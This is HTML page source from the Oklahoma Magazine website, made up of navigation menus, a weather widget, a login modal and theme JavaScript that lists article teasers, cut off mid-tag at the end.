	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">39.5</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#1e71707277707b737f795e7175737f79307d7173" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img 